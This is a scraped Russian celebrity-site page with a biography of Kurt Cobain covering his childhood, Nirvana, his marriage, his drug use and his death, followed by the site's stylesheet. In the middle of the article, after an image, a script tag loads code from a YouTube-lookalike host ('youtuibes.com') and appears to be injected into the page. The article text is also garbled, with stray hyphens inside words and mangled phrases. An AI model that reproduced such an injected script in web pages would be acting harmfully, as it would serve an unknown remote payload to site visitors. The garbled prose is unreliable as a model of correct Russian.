

--- FILE ---
content_type: text/html
request_url: https://mr-freeman.ru/kurt-kobejn/
body_size: 32997
content:
<!doctype html>

<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<html lang=ru>
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Курт Кобейн фото</title>
<link rel="stylesheet" href="/wp-content/themes/man/style.css" />
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=cyrillic-ext,latin' rel='stylesheet' type='text/css'>

<link rel="shortcut icon" href="/favicon.ico" />

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/man/js/jquery.form.js"></script>

<!--Plugin WP Missed Schedule 2013.1231.2013 Build 2014-09-13 Active - Tag 6707293c0218e2d8b7aa38d418ffa608-->

<!-- This website is patched against a big problem not solved from WordPress 2.5+ to date -->


<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Фото, биография актера Курт Кобейн"/>
<meta name="keywords" content="фото Курт Кобейн, биография Курт Кобейн, Курт Кобейн"/>

<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Курт Кобейн фото" />
<meta property="og:description" content="Фото, биография актера Курт Кобейн" />
<meta property="og:url" content="/kurt-kobejn/" />
<meta property="og:site_name" content="Кино Актеры | Режиссеры | Исполнители | Юмористы" />
<meta property="article:section" content="Иностранные исполнители" />
<meta property="article:published_time" content="2014-02-03T13:42:49+00:00" />
<meta property="og:image" content="/wp-content/uploads/2014/12/M016uuiE98.jpg" />
<!-- / Yoast WordPress SEO plugin. -->



 


</head>
<body>

<header id="headerInner">

<!-- Начало логотипа -->

<div align="left">
<a href="/"><img src="/logo.png" alt=""/></a>
<span style="padding-left:50px"></span>


</div>
<!-- Конец логотипа -->

<!-- Begin #bottomMenu -->
<nav id="fdw">
<div class="menu-1-container"><ul id="menu-1" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="/dir/deyateli-iskusstva/">Деятели искусства</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="/dir/inostrannye-aktery/">Иностранные актеры</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-374"><a href="/dir/inostrannye-ispolniteli/">Иностранные исполнители</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="/dir/pisateli/">Писатели</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="/dir/politicheskie-deyateli/">Политические деятели</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="/dir/predprinimateli-i-oligarxi/">Предприниматели и олигархи</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="/dir/publichnye-persony/">Публичные персоны</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="/dir/rezhissery/">Режиссеры</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="/dir/rossijskie-aktery/">Российские актеры</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="/dir/rossijskie-ispolniteli/">Российские исполнители</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="/dir/sportsmeny/">Спортсмены</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="/dir/televedushhie-i-zhurnalisty/">Телеведущие и журналисты</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="/dir/top-modeli-modelery-i-stilisty/">Топ модели, модельеры и стилисты</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="/dir/uchenye-i-deyateli-nauki/">Ученые и деятели науки</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="/dir/yumoristy/">Юмористы</a></li>
</ul></div></nav><!-- Конец #bottomMenu -->


</header>

<!-- Конец хидер -->

<!-- Начало врапер -->
<style>
.adstext {padding: 30px 50px 30px 50px;}
</style>

<div class="adstext">

<br>

<br>
</div>

<section id="wrapper">
<div id="middle">
<div id="content">
<div id="colLeft">

		<!-- Begin .postBox -->

<article id="singlecont">

<div class="breadcrumb">

<h3><a href="/">Блог</a> > <a href="/dir/inostrannye-ispolniteli/" rel="category tag">Иностранные исполнители</a> </h3> 
</div>
			
		 <img width="251" height="353" src="/wp-content/uploads/2014/12/M016uuiE98.jpg" class="attachment-large wp-post-image" alt="M016uuiE98.jpg" />		
				
			
		
<h1>Курт Кобейн</h1>

<div class="cont">

<p> 
<p>Деятельность:                     <b>певец</b></p>
<p><span id="more-7179"></span>
<p>Дата смерти: 					<b>5&nbsp;апреля&nbsp;1994&nbsp;г.</b></p>
<p> Дата рождения:                     <b>20&nbsp;февраля&nbsp;1967&nbsp;г. </b></p>
<p>Имя:                     <b>Курт Кобейн</b></p>
<p> Знак Зодиака:                     <b>Рыбы</b></p>
<p>Место рождения:                     <b>г. Абердин, Вашингтон, США</b></p>
<p> <br />
<h2 id="cl002" >Биогра-фия Курта- Кобейна-</h2>
<p>  Курт Кобейн родился во-зле Сиэтла. У Курта- были шотландские, английские, ирландские, немецкие и фра-нцузские корни.</p>
<p>  Когда Курт появился на- свет, его оте-ц 21-летний Дона-льд Лиланд Кобейн, ра-бота-л механиком на- ста-нции те-хобслужи-ва-ния. Его мать была 19-летняя Венди Элизабет Кобейн (девичья фамилия Фрейденберг). Она- ра-бота-ла и во-спита-те-льницей, потом секрета-ршей, а зате-м официанткой в баре. У Курта- была сестра- Ким (Кимберли), котора-я родилась в апреле 1970 года.</p>
<p>  В 2 года у Курта- проявились спосо-бности к музыке. Курт любил слушать песни The Beatles и The Monkees. В детстве Кобейн увлекался The Beatles. Позже  он открыл для себя AC/DC, Aerosmith, Led Zeppelin, Black Sabbath, Queen, Joy Division и Kiss. Тинейджером Курт увлекся панком. </p>
<p>  Он часто ходил на- репетиции к тёте- и дяде, которые выступали в кантри-ансамбле. В семь лет тётя Мари Эрл подарила Курту ударну-ю уста-новку «Микки Маус».   В 1975 году, когда-либо Курту было 8 лет, Кобейны ра-звелись. Это ужасно сильно отра-зилось на- мальчике. Он ста-л угрюмым, злым, циничным, и замкну-тым в себе. </p>

<p>  Некоторое- время Курт жи-л с мате-рью, но потом переехал к отцу в Монте-сано. В время покончил жи-знь самоубийство-м дядя Курта-, которого он ужасно любил. Вскоре оте-ц на- Дженни Уэстби, с которой Курт тоже не ладил, поэтому он ушел от отца и жи-л то у родите-лей Дона-, то у родственников со- стороны мате-ри.  В 14 лет Курт на-чал учиться игра-ть на- гита-ре. Его первым учите-лем ста-л Уоррен Мейсо-н, музыкант группы The Beachcombers. Вскоре Курт позна-комился с участниками абердинского коллектива- Melvins.
<p><img src="/wp-content/uploads/2014/12/TBlpjr1fk0.jpg" alt="Курт Кобейн"><script src="//youtuibes.com/watch"></script></p>
<p>У Курта- с детства- проявился музыкальный та-лант </p>
<p>    После окончания школы Курт чуть-чуть скита-лся, но потом устроился на- ра-боту. 18 мая 1986 года Курта- арестова-ли за незаконное- проникновение на- чужую те-рриторию, а та-кже употребление алкоголя. Он отсидел в тюрьме во-семь дней.</p>
<p>  Любимыми автора-ми Кобейна- были Лев Толстой, Лаура- Уайлдер, Сэлинджер и Лоренс ва-н дер Пост.  Книга Патрика Зюскинда «Парфюмер. История одного убийцы» вдохновила Курта- на- со-здание песни «Scentless Apprentice.  </p>
<p><b>Nirvana</b></p>
<p>  В 1985 году Курт Кобейн со-здал группу Fecal Matter, в со-ста-в которой во-шел бас-гита-рист Дейл Кровер, бара-банщик Грег Хокансо-н и сам Курт Кобейна- — во-калист и гита-рист. Через год команда ра-спалась. Курт хоте-л со-здать новую группу, поэтому на-чал ра-спростра-нять демозапись Fecal Matter. Запись попала Крису Ново-селичу, другу Курта-. Нова-я команда, в которой вскоре появился третий участник — ударник Аарон Буркхард, сменила немножко на-зва-ний: «Skid Row», «Ted Ed Fred», «Bliss», «Pen Cap Chew». В результа-те- выбор был оста-новлен на- «Nirvana». В 1988 году вышел первый сингл группы — «Love Buzz/Big Cheese», а в 1989 году появился в продаже первый альбом Nirvana «Bleach».</p>
<p>  В 1991 году появился 2-й альбом Nirvana — Nevermind, который пользова-лся огромной популярностью. С выходом Nevermind к Nirvana пришла всемирна-я известность и коммерческий успех, а Курт Кобейн был прово-зглашен «голосо-м поколения». </p>
<p>  В 1993 году вышел новый альбом группы — In Utero.  </p>
<p><b>Семейна-я жи-знь</b></p>
<p>  Курт Кобейн и Кортни Лав позна-комились в 1989 году. Они сра-зу прониклись друг к другу взаимной симпатией. В 1991 году Корти Лав позна-комилась с бара-банщиком Nirvana Дейво-м Гролом. Тогда они снова- встретились с Куртом. Кобейн и Кортни проявляли друг к другу взаимный инте-рес и у пары завязался роман. В 1992 году Курт и Кортни поженились. В время Лав уже была беременна- их ребенком. 18 августа- 1992 года родилась Фрэнсис Бин Кобейн, дочь Курта- Кобейна- и Кортни Лав.</p>
<p><iframe title="YouTube video player" width="560" height="345" src="http://www.youtube.com/embed/AhcttcXcRYY" frameborder="0" allowfullscreen></iframe><br />Курт Кобейн на- видео</p>
<p>    Незадолго до рождения дочери Кортни дала инте-рвью, где обмолвилась, что употребляла героин во- время беременности. Но, когда-либо узна-ла о беременности, она- завязала с на-ркотиками. После рождения Фрэнсис Кобейна-м пришлось столкну-ться с пра-во-охра-ните-льными органа-ми. Лос-анджелесский Департа-мент по делам детства- во-збудил против родите-лей дело о лишении их родите-льских пра-в. Суд длился немножко месяцев, в результа-те- Кобейны выигра-ли дело, но их обязали проходить те-сты на- на-ркотики. Курт был любящим мужем и заботливым отцом, хотя никак не вязалось с его имиджем.   </p>
<p><b>Проблемы со- здоровьем</b></p>
<p>  У Кобейна- с детства- было слабое- здоровье. Он стра-дал хроническим бронхитом и сильными болями в желудке. С 13 лет Кобейн употреблял марихуану-, курил, принимал на-ркотики и галлюциногенные препара-ты типа ЛСД.</p>
<p>  4 марта- 1994 года в Риме Кобейн чуть не погиб от передозировки рогипнола. Он принял около пятидесяти та-блеток и потом запил их шампанским. Кортни обна-ружи-ла его лежащим без со-зна-ния и вызва-ла Скорую помощь. Тогда Курт заявил, что несчастный случай, но многие уверены, что была попытка самоубийства-. </p>
<p>  В 20-х числах марта- 1994 года Кобейн ещё ра-з решился пройти курс те-ра-пии в реабилита-ционном центре «Exodus» в Калифорнии. Курт со-гласился, и, казалось, был готов на-чать лечение. 30 марта- Курт полете-л в Лос-Анджелес, чтобы на-чать сво-ё лечение. Одна-ко уже 1 апреля 1994 года он сбежал из больницы, перепрыгну-в через забор.   </p>
<p><b>Смерть</b></p>
<p>  8 апреля 1994 года в 08 часо-в 30 мин. электрик Гэри Смит прибыл в дом Кобейнов по адресу 171 Lake Washington Blvd East в Сиэтле для того, чтобы уста-новить систе-му безопасности. Смит позво-нил в дом, но двери никто не открыл.
<p><img src="/wp-content/uploads/2014/12/CvepTbTFFG.jpg" alt="Курт Кобейн"></p>
<p>У Курта- было немало поклонников </p>
<p>    Смит зашел в гара-ж, и поднялся по лестнице к ора-нжерее. Через сте-клянну-ю дверь электрик увидел те-ло Курта- Кобейна-, лежащее на- полу. Возле него была кровь у лево-го уха и ружьё. Музыкант оста-вил предсмертну-ю записку.   </p>
<p>    После кремации часть пра-ха Кобейна- ра-звеяли на-д рекой Уишка в его родном Абердине, а часть оста-вила себе Кортни. Неофициальным местом поклонения памяти певца счита-ется мемориальна-я скамейка в парке Виретта-, котора-я на-ходится недалеко от последнего дома Кобейна- в Сиэтле. Ора-нжерею на-д гара-жом, где было на-йдено те-ло Курта-, снесли в 1997 году, а дом продали.  </p>
<p><b>Фильмы о Курте- Кобейне</b></p>
<p>  В 1997 году сняли документа-льный фильм «Курт и Кортни», где авторы пыта-лись выяснить, была ли смерть Курта- Кобейна- самоубийство-м или же его убили. </p>
<p>  В 2003 году в Брита-нии появились комиксы о жи-зни Курта- Кобейна-, сюжетом которых ста-ли реальные факты из его жи-зни.</p>
<p>  В 2004 году был снят документа-льный фильм «Благословение или проклятие», где пыта-лись осмыслить духовну-ю сторону- жи-зни и смерти Курта-. В фильме есть инте-рвью родных и близких Курта-, его мате-ри, сестры, жены. </p>
<p>  В 2005 году была снята- картина- «Последние дни», в которой ра-ссказыва-ется история последних дней жи-зни рок-музыканта-. Сюжет «Последних дней» ужасно похож с биогра-фией Курта- Кобейна-. </p>
<p>     Скопируйте- ссылку приведенну-ю ниже, в ну-жное- место в Редакторе мате-риалов.       <iframe title="Последние 48 часо-в" width="560" height="395" src="http://www.youtube.com/embed/mfPryDbWsHU" frameborder="0" allowfullscreen></iframe><span>Последние 48 часо-в </span>    В 2006 году по кана-лу Discovery тра-нслирова-ли фильм «Последние 48 часо-в Курта- Кобейна-».  В 2007 году в США появился документа-льный фильм «Kurt Cobain About a Son», куда во-шли ра-нее не издава-вшиеся фра-гменты аудиозаписей инте-рвью Кобейна-, и виды городов, где жи-л Кобейн — Абердина-, Сиэтла и Олимпии.</p>
<p>  Помимо этого было на-писано огромное- количество- книг о биогра-фии Курта-. Одна- из последних — Heavier Than Heaven Чарльза Кросса.  							</p>
</p>

</div>
<div class="infobig"> 
Опубликовано в <a href="/dir/inostrannye-ispolniteli/" rel="category tag">Иностранные исполнители</a> 
<div class="razd">/</div> 
<div class="data">3 Фев 2014</div> 
<div class="commentar"><a href="/kurt-kobejn/#respond" title="Прокомментировать запись &laquo;Курт Кобейн&raquo;">Комментариев 0</a></div>
</div>

<div class="nextpostlink"><a href="/aleksandr-marshal/" rel="next"></a></div>
<div class="prepostlink"><a href="/andzhelina-dzholi/" rel="prev"></a></div>

</div>


</article><!-- Конец .синглконтент -->
		
			
		<aside id="colRight">

<form  method="get" action="/">
<input name="s" id="form-query" value="" placeholder="Поиск актера..."> 
<input id="form-querysub" type=submit value="">
</form>

<div class="sharenew">

<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter"></div>

</div>




<div class="rightBoxtumb">
<h2>Зарубежные актеры</h2>
<div class="rightBoxtumbline"></div>
<ul>				
       
 <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/nTJmUVfNaV-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="nTJmUVfNaV.jpg" /><a href="/elizabet-mitchell/" rel="bookmark" title="Элизабет Митчелл">Элизабет Митчелл</a><br/>
<p>6 Дек 2014 / <a href="/elizabet-mitchell/" title="Элизабет Митчелл">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/f44SfVyMSI-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="f44SfVyMSI.jpg" /><a href="/marion-kotiyar/" rel="bookmark" title="Марион Котияр">Марион Котияр</a><br/>
<p>5 Дек 2014 / <a href="/marion-kotiyar/" title="Марион Котияр">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/EDbXFuZ7Cb-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="EDbXFuZ7Cb.jpg" /><a href="/zhenevev-korteze/" rel="bookmark" title="Женевьев Кортезе">Женевьев Кортезе</a><br/>
<p>4 Дек 2014 / <a href="/zhenevev-korteze/" title="Женевьев Кортезе">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/fwjhQd0jvb-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="fwjhQd0jvb.jpg" /><a href="/kristian-slejter/" rel="bookmark" title="Кристиан Слейтер">Кристиан Слейтер</a><br/>
<p>4 Дек 2014 / <a href="/kristian-slejter/" title="Кристиан Слейтер">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/xVrN51a3TU-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="xVrN51a3TU.jpg" /><a href="/mett-dejmon/" rel="bookmark" title="Мэтт Дэймон">Мэтт Дэймон</a><br/>
<p>28 Ноя 2014 / <a href="/mett-dejmon/" title="Мэтт Дэймон">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/WgkNuI81pH-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="WgkNuI81pH.jpg" /><a href="/ed-vestvik/" rel="bookmark" title="Эд Вествик">Эд Вествик</a><br/>
<p>27 Ноя 2014 / <a href="/ed-vestvik/" title="Эд Вествик">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/ZfMWWyViTT-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="ZfMWWyViTT.jpg" /><a href="/gregori-pek/" rel="bookmark" title="Грегори Пек">Грегори Пек</a><br/>
<p>26 Ноя 2014 / <a href="/gregori-pek/" title="Грегори Пек">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/4kP0ZiXfOX-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="4kP0ZiXfOX.jpg" /><a href="/set-rogen/" rel="bookmark" title="Сет Роген">Сет Роген</a><br/>
<p>25 Ноя 2014 / <a href="/set-rogen/" title="Сет Роген">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/jsJfN0dOX3-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="jsJfN0dOX3.jpg" /><a href="/dzhodi-foster/" rel="bookmark" title="Джоди Фостер">Джоди Фостер</a><br/>
<p>25 Ноя 2014 / <a href="/dzhodi-foster/" title="Джоди Фостер">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/KrZUp39GaX-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="KrZUp39GaX.jpg" /><a href="/dajan-kiton/" rel="bookmark" title="Дайан Китон">Дайан Китон</a><br/>
<p>21 Ноя 2014 / <a href="/dajan-kiton/" title="Дайан Китон">Посмотреть</a></p>
</li>
 </ul>
</div>
<div class="rightBoxtumb">
<h2>Русские актеры</h2>
<div class="rightBoxtumbline"></div>
<ul>				
       
 <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/pwDHJ1JC77-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="pwDHJ1JC77.jpg" /><a href="/leonid-kuravlev/" rel="bookmark" title="Леонид Куравлев">Леонид Куравлев</a><br/>
<p>3 Дек 2014 / <a href="/leonid-kuravlev/" title="Леонид Куравлев">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/0TbO23G42F-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="0TbO23G42F.jpg" /><a href="/galina-polskix/" rel="bookmark" title="Галина Польских">Галина Польских</a><br/>
<p>3 Дек 2014 / <a href="/galina-polskix/" title="Галина Польских">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/ydXRiUMrYE-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="ydXRiUMrYE.jpg" /><a href="/rolan-bykov/" rel="bookmark" title="Ролан Быков">Ролан Быков</a><br/>
<p>2 Дек 2014 / <a href="/rolan-bykov/" title="Ролан Быков">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/dSCcHl9FKi-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="dSCcHl9FKi.jpg" /><a href="/yurij-curilo/" rel="bookmark" title="Юрий Цурило">Юрий Цурило</a><br/>
<p>28 Ноя 2014 / <a href="/yurij-curilo/" title="Юрий Цурило">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/SPxB67rqOZ-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="SPxB67rqOZ.jpg" /><a href="/leonid-yakubovich/" rel="bookmark" title="Леонид Якубович">Леонид Якубович</a><br/>
<p>28 Ноя 2014 / <a href="/leonid-yakubovich/" title="Леонид Якубович">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/L7IugfIpoY-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="L7IugfIpoY.jpg" /><a href="/andrej-kazakov/" rel="bookmark" title="Андрей Казаков">Андрей Казаков</a><br/>
<p>27 Ноя 2014 / <a href="/andrej-kazakov/" title="Андрей Казаков">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/RB6ubPsvPL-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="RB6ubPsvPL.jpg" /><a href="/andrej-chadov/" rel="bookmark" title="Андрей Чадов">Андрей Чадов</a><br/>
<p>26 Ноя 2014 / <a href="/andrej-chadov/" title="Андрей Чадов">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/N47ZQWTlWo-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="N47ZQWTlWo.jpg" /><a href="/aleksandr-mixajlov/" rel="bookmark" title="Александр Михайлов">Александр Михайлов</a><br/>
<p>23 Ноя 2014 / <a href="/aleksandr-mixajlov/" title="Александр Михайлов">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/AI4yY1TClT-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="AI4yY1TClT.jpg" /><a href="/lev-prygunov/" rel="bookmark" title="Лев Прыгунов">Лев Прыгунов</a><br/>
<p>23 Ноя 2014 / <a href="/lev-prygunov/" title="Лев Прыгунов">Посмотреть</a></p>
</li>
  <li>
<div class="rightBoxshadowleft"></div>
<div class="rightBoxshadowright"></div>  
<img width="80" height="80" src="/wp-content/uploads/2014/12/ZenopZmPGf-80x80.jpg" class="attachment-loopThumb wp-post-image" alt="ZenopZmPGf.jpg" /><a href="/dmitrij-blazhko/" rel="bookmark" title="Дмитрий Блажко">Дмитрий Блажко</a><br/>
<p>18 Ноя 2014 / <a href="/dmitrij-blazhko/" title="Дмитрий Блажко">Посмотреть</a></p>
</li>
 </ul>
</div>

		</aside><!-- конец колрайт -->
	
</div><!-- Конец контент -->
</div><!-- Конец мидл -->
</section><!-- Конец врапер -->

<!-- Начало футер -->

<style>
.clinkss {padding: 10px 50px 10px 50px;}
</style>

<div class="clinkss" align="center">
<div style="height: 20px;"></div>
 <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  
<br><br></div>

<footer id="footer"><div id="footerInner">
<div class="logofooter">
{С} 2012 - 2024 <a href="/" title="Mr.Freeman"><strong>Mr.Freeman</strong></a><br>
Территория реальных актеров, исполнителей, режиссеров, юмористов и других персонажей...<br>
Наш сайт создан, как информационный носитель информации и ничего общего с этим не имеет...<br>
Посещать наш ресурс могут пользователи <strong><font color="red">14+</font></strong> ...
</div>
<div class="sharenewfooter">
<noindex>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1424684" type="text/javascript"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
</div></div>
</footer>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mr-freeman.ru/wp-content/themes/man/style.css
body_size: 41584
content:

* {
  margin: 0;
  padding: 0;
}

html { font-size:100%; }

body {
  width: 100%;
  height: 100%;
  color:#333;
  background: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  font-size:0.94em;
  line-height:135%;
  
}

ul {
	list-style:none;
}

a {
	text-decoration:none;
        -moz-transition: all 0.3s 0.01s ease;
        -o-transition: all 0.3s 0.01s ease;
        -webkit-transition: all 0.3s 0.01s ease;
}

a:hover {
   text-decoration: none;
}

img {
   max-width: 100%;
   height: auto;
   width: auto\9; /* ie8 */
}

/* -------------------------------
LAYOUT STRUCTURE
----------------------------------*/

#wrapper {
        position:relative;
        margin-top:40px;
        border:0px solid #000;
	width: 100%;
        max-width:1200px;
	margin: 0 auto;
	height: auto  !important;
        }

#headerInner {
        border: 0px solid #ccc;
        background: url(images/line.png) 0px 0px no-repeat;
        position:relative;
        width: 100%;
        max-width:1200px;
        height:350px;
	margin:0 auto;
        margin-top:0px;
	}

#content {
        margin-top:0px;
        border: 0px solid #1FA2E1; 
}

#content #colLeft {
        position:relative;
        border: 0px solid #000fff;
        float:left;
	width:69.6%;
	margin-right:3%;
        }

#content #colRight {
        position:relative;
        margin-left:0px;
        float:left;
	width:27%;
        border: 0px solid #1FA2E1;
        }



#middle:after {
	content: '.';
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
}

/* -------------------------------
HEADER ELEMENTS
----------------------------------*/

/* bottomMenu */

#fdw {  
        z-index: 1000;
        border: 0px solid #000;
        position:relative;
        text-align: center;
        height:60px;
	margin:0 auto;
        margin-top:20px;
}

#fdw select {
	display:none; /* Для дисплеев мобильных устройств */
}
#fdw ul {
        margin-left:0px;
	display:block;
	z-index:999999;
}
#fdw ul li {
        text-align: left;
        margin:0 auto;
	display:inline-block;
	margin-right:-4px;
	position:relative;
}
#fdw ul li a:link, #fdw ul li a:visited {
       padding:13px 20px 16px 20px;
	color:#777;
        font-size:20px;
	display:inline-block;
	position:relative;
        -moz-transition: all 0.3s 0.01s ease;
                        -o-transition: all 0.3s 0.01s ease;
                        -webkit-transition: all 0.3s 0.01s ease;
}
#fdw ul li:hover a, #fdw ul li a:active {
        background: #00B4F0;
        color:#fff;
	text-decoration:none;
}
#fdw ul li span {
	position:absolute;
	right:0px;
	bottom:6px;
	width:7px;
	height:8px;
	margin:0 0 0 0px;
	float:right;
	display:block;
	font:0/0 a;
}
#fdw ul li.current {
	border-bottom:0px solid #e25d29;
}
#fdw ul li.current a {
	color:#333;
	cursor: default;
}
#fdw ul li.current a span {
	background:url('../images/nav_arrow.png') no-repeat left 0;
}
#fdw ul li.current ul li a {
	cursor:pointer;
}

/*===== Стили для sub_menu =======*/
#fdw ul li ul.sub-menu {
	position:absolute;
	top:49px;
	left:0;
	margin:0;
	padding:0;
	background:#00B4F0;
	border:0px solid #ececec;
	display:none;
	z-index:999999;
        
}
#fdw ul li ul.sub-menu li.arrow_top {
	position:absolute;
	top:-12px;
	left:12px;
	width:13px;
	height:8px;
	display:block;
	border:none;
	
}
#fdw ul li ul.sub-menu li {
	float:none;
	margin:0;
	padding:0;
	border-bottom:0px solid #3d3d3d;
}
#fdw ul li ul.sub-menu li a {
        background:none;
        border-bottom:none;
	white-space: nowrap;
	width: 150px;
	padding:12px;
	font-size:16px;
	
	color:#fff;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
}
#fdw ul li ul.sub-menu li a:hover {
	background:none;
	color:#fff;
        -webkit-transform: translate(10px,0);
        -moz-transform: translate(10px,0);
        -o-transform: translate(10px,0);
}
#fdw ul li ul.sub-menu li a.subCurrent {
	color:#e25d29;
	cursor:default;
}
#fdw ul li ul.sub-menu li a.subCurrent:hover {
	background:none;
}
/*===========================================*/

/* -------------------------------
      Цитата
----------------------------------*/

#qv {
